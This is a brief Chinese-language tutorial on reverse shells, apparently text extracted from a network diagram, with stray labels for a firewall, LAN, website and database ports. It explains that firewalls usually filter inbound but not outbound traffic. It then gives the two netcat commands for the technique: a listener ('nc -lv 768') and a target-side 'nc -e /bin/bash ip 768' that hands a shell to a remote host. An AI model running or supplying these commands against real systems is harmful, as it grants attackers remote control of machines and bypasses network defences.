 反弹Shell
反弹Shell原理
由于通常情况下防火墙只限制入，不限制出，所以将连接状态反置，变为有服务器发起向外
的连接。
操作步骤
首先在本地监听端口（任意一个不冲突的端口即可）
$nc -lv 768
然后在需执行命令的机器绑定shell 并连接远
程机器的ip:768端口
$nc –e /bin/bash  ip 768
User PC
768
Firewall
LAN
80
45908
22
Website
3306
Database